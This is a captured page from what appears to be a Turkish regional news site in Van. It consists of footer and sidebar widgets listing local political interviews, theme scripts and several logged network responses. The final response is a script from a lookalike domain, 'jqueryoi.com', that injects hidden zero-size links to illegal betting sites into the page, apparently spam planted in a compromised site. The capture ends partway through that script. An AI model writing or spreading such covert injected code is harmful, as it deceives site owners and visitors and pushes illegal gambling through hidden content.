			<a aria-label="Van Büyükşehir Belediye Başkan Adayı Abdullah Sadıksoy Akdamar TV&#8217;de" href="https://www.akdamartv.com/van-buyuksehir-belediye-baskan-adayi-abdullah-sadiksoy-akdamar-tvde/2370/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-300x169.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-1024x576.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-768x432.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-1536x864.jpg 1536w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
			<a aria-label="İpekyolu Belediye Başkan Adayı Mehmet Bilici Akdamar TV&#8217;de" href="https://www.akdamartv.com/ipekyolu-belediye-baskan-adayi-mehmet-bilici-akdamar-tvde/2367/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/02/mehmet-bilici-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/02/mehmet-bilici-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/02/mehmet-bilici-300x169.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/02/mehmet-bilici-1024x576.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/02/mehmet-bilici-768x432.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/02/mehmet-bilici-1536x864.jpg 1536w, https://www.akdamartv.com/wp-content/uploads/2024/02/mehmet-bilici-2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
			<a aria-label="Tuşba Belediye Başkan Adayı Ali Katılmış Akdamar TV&#8217;de" href="https://www.akdamartv.com/tusba-belediye-baskan-adayi-ali-katilmis-akdamar-tvde/2363/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/02/Ali-Katilmis-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/02/Ali-Katilmis-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/02/Ali-Katilmis-300x169.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/02/Ali-Katilmis-1024x576.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/02/Ali-Katilmis-768x432.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/02/Ali-Katilmis-1536x864.jpg 1536w, https://www.akdamartv.com/wp-content/uploads/2024/02/Ali-Katilmis-2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
			<a aria-label="İpekyolu Belediye Başkan Adayı Yılmaz Kılıç Akdamar TV&#8217;de" href="https://www.akdamartv.com/ipekyolu-belediye-baskan-adayi-yilmaz-kilic-akdamar-tvde/2360/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/02/yilmaz-kilic-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/02/yilmaz-kilic-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/02/yilmaz-kilic-300x169.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/02/yilmaz-kilic-1024x576.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/02/yilmaz-kilic-768x432.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/02/yilmaz-kilic-1536x864.jpg 1536w, https://www.akdamartv.com/wp-content/uploads/2024/02/yilmaz-kilic-2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
			<a aria-label="Yeniden Refah Partisi Aday Tanıtım Toplantısı Canlı Yayın" href="https://www.akdamartv.com/yeniden-refah-partisi-aday-tanitim-toplantisi-canli-yayin/2357/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/02/fatih-erbakan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/02/fatih-erbakan-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/02/fatih-erbakan-300x169.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/02/fatih-erbakan-1024x576.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/02/fatih-erbakan-768x432.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/02/fatih-erbakan.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Van Haberleri<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/yeniden-refah-partisi-aday-tanitim-toplantisi-canli-yayin/2357/">
							<span class="date meta-item tie-icon">10 Şubat 2024</span>							<h3>Yeniden Refah Partisi Aday Tanıtım Toplantısı Canlı Yayın</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/vanspora-destek-gecesi/2340/">
							<span class="date meta-item tie-icon">8 Şubat 2024</span>							<h3>VANSPOR’A DESTEK GECESİ</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Telif Hakkı 2025, Tüm Hakları Saklıdır&nbsp; | &nbsp; <a href="https://f5bilisim.com" target="_blank" rel="nofollow noopener">F5 Bilişim</a>  </div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710"><a href="https://www.akdamartv.com/kunye/">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.akdamartv.com/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://www.akdamartv.com/iletisim/">İletişim</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/akdamartv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/akdamartv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCi5F5mYEJh7PdudajTZtD2g/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/akdamartv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F&#038;url=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F%20https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/&text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Başa dön tuşu</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="İkincil Kenar Çubuğu" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Kapalı</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.akdamartv.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/akdamartv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/akdamartv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCi5F5mYEJh7PdudajTZtD2g/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/akdamartv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Trend<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Van&#8217;da cinayet: 2 ölü" href="https://www.akdamartv.com/vanda-cinayet-2-olu/1960/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-28">Van Haber</span></span><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2022/01/Vanda-cinayet-2-olu-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/vanda-cinayet-2-olu/1960/">Van&#8217;da cinayet: 2 ölü</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 Ocak 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Van TSO Yönetim Kurulu Başkan Yardımcısı Fevzi Çeliktaş Akdamar TV&#8217;de" href="https://www.akdamartv.com/van-tso-yonetim-kurulu-baskan-yardimcisi-fevzi-celiktas-akdamar-tvde/1533/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2021/04/fevzi-celiktas-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/van-tso-yonetim-kurulu-baskan-yardimcisi-fevzi-celiktas-akdamar-tvde/1533/">Van TSO Yönetim Kurulu Başkan Yardımcısı Fevzi Çeliktaş Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 Nisan 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Alternatif Tıp Hekimi Süleyman Moeinzadfarrokhzad Akdamar TV&#8217;de" href="https://www.akdamartv.com/alternatif-tip-hekimi-suleyman-moeinzadfarrokhzad-akdamar-tvde/1489/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2021/03/alternarif-tip-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/alternatif-tip-hekimi-suleyman-moeinzadfarrokhzad-akdamar-tvde/1489/">Alternatif Tıp Hekimi Süleyman Moeinzadfarrokhzad Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 Mart 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hüda Par Van Kadın Kolları Başkanı Neşe Ucak Akdamar TV&#8217;de" href="https://www.akdamartv.com/huda-par-van-kadin-kollari-baskani-nese-ucak-akdamar-tvde/1492/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2021/03/nese-ucak-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/huda-par-van-kadin-kollari-baskani-nese-ucak-akdamar-tvde/1492/">Hüda Par Van Kadın Kolları Başkanı Neşe Ucak Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 Mart 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de" href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2024/08/is-Insani-Akin-Akcali-ve-Aydin-Baytar-Akdamar-TVde-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/">İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 Ağustos 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Çok Yorumlananlar<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/van-buyuksehirden-pet-shop-isletmecilerine-sertifikali-egitim/1180/">
							<span class="date meta-item tie-icon">30 Eylül 2020</span>							<h3>Van Büyükşehir’den pet shop işletmecilerine sertifikalı eğitim</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/azerbaycan-milletvekili-sona-aliyeva-akdamar-tvde-gundemi-degerlendirdi/1186/">
							<span class="date meta-item tie-icon">30 Eylül 2020</span>							<h3>Azerbaycan Milletvekili Sona Aliyeva Akdamar TV&#8217;de gündemi değerlendirdi</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/van-golu-aktivistler-akdamar-tvde/1190/">
							<span class="date meta-item tie-icon">3 Ekim 2020</span>							<h3>Van Gölü Aktivistler Akdamar TV&#8217;de</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/orhan-demirtas-ile-yedi-sanat/1193/">
							<span class="date meta-item tie-icon">3 Ekim 2020</span>							<h3>Orhan Demirtaş ile Yedi Sanat</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/is-adami-ismail-gokdemirin-mutlu-gunu/1201/">
							<span class="date meta-item tie-icon">5 Ekim 2020</span>							<h3>İş Adamı İsmail Gökdemir&#8217;in mutlu günü</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/deva-partisi-van-il-yonetimi-akdamar-tvde/1206/">
							<span class="date meta-item tie-icon">12 Ekim 2020</span>							<h3>Deva Partisi Van İl Yönetimi Akdamar TV&#8217;de</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Kapalı</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Ara">
				<form method="get" class="tie-popup-search-form" action="https://www.akdamartv.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Arama yap ..." autocomplete="off" placeholder="Yazın ve enter tuşuna basın" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Arama yap ...</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Kapalı</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Ara">
				<form method="get" class="tie-popup-search-form" action="https://www.akdamartv.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Arama yap ..." autocomplete="off" placeholder="Arama yap ..." />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Arama yap ...</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.akdamartv.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"E\u015fle\u015fen Bir \u0130\u00e7erik Bulunamad\u0131!","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://www.akdamartv.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1834&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.akdamartv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.3" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4.1 on 2025-11-08 08:10:20 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akdamartv.com/wp-admin/admin-ajax.php?postviews_id=1834&action=tie_postviews&_=1762714843873
body_size: -182
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 116</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VE36zqoHtz_ollDHw-QVng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762714847263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/194.js
body_size: 640
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deobet güncel giriş");
a.appendChild(linkText);
a.title = "deobet güncel giriş";
a.href = "https://deobetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
